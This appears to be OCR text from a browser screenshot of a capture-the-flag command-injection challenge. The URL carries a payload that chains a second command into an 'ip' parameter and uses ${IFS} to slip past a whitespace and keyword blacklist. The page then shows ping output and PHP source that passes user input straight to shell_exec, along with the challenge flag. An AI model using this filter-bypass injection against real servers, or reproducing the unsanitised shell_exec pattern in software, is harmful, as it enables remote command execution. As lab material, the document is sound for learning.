 view-source:http://110.42.133.120:8009/?ip=127.0.0.1;nl${IFS}`ls`
火狐官方站点 百度 新手上路 常用网址 Less-6 Double Quer... 第十五届全国大学生... 天猫 JD 京东商城 京东商城 微博
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
5 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
6
7 --- 127.0.0.1 ping statistics ---
8 4 packets transmitted, 4 received, 0% packet loss, time 2999ms
9 rtt min/avg/max/mdev = 0.033/0.035/0.041/0.003 ms
0 1 <?php
1 2 $flag = "flag{pHp_123s_d4ngr0us}";
2 3 unset($flag);
3 4 <?php
4 5 error_reporting(0);
5 6 $ip=$_GET['ip'];
6 7 if (preg_match('/\s|flag|cat|[*]/i',$ip)){
7 8 die('hacker');
8 9 }
9 10 echo shell_exec("ping -c 4 " . $ip);
0 11 ?>
1 12 <!DOCTYPE html>
2 13 <html lang="en">